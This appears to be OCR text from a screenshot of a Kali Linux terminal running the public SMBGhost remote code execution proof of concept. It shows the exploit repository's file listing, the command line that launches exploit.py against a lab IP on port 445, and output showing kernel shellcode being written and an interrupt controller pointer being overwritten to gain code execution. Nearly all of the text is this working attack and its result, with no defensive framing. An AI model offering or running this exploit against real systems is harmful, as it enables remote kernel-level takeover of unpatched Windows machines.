 GitHub - chompie1337/S...
~/Downloads/SMBGhost...
root@kali: /home/kali/D...
SMBGhost_RCE_PoC
smbghostv3_success.pc...
10:53 PM
root@kali: /home/kali/Downloads/SMBGhost_RCE_PoC
File Actions Edit View Help
root@kali: /home/kali/Downloads/SMBGhost_RCE_PoC ×
root@kali: ~ ×
root@kali: /home/kali/Downloads/SMBGhost_RCE_PoC ×
└─# ls -la
total 72
drwxr-xr-x 4 root root  4096 Jul 12 00:50 .
drwxr-xr-x 6 kali kali  4096 Jul 12 00:30 ..
-rw-r--r-- 1 root root 20279 Jul 12 00:39 exploit.py
drwxr-xr-x 8 root root  4096 Jul 12 00:29 .git
-rw-r--r-- 1 root root  1803 Jul 12 00:29 .gitignore
-rw-r--r-- 1 root root  8221 Jul 12 00:29 kernel_shellcode.asm
-rw-r--r-- 1 root root  4621 Jul 12 00:29 lznt1.py
drwxr-xr-x 2 root root  4096 Jul 12 00:40 __pycache__
-rw-r--r-- 1 root root  1531 Jul 12 00:29 README.md
-rw-r--r-- 1 root root  5604 Jul 12 00:29 smb_win.py
┌──(root💀kali)-[/home/kali/Downloads/SMBGhost_RCE_PoC]
└─# python3 exploit.py -ip 192.168.133.132 -p 445
[+] found low stub at phys addr 13000!
[+] PML4 at 1aa000
[+] base of HAL heap at fffff7b1c0000000
[+] found PML4 self-ref entry 1c6
[+] found HalpInterruptController at fffff7b1c0001460
[+] found HalpApicRequestInterrupt at fffff80619cb3bb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at ffffe37bc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!
[+] overwrote HalpInterruptController pointer, should have execution shortly...
┌──(root💀kali)-[/home/kali/Downloads/SMBGhost_RCE_PoC]
└─#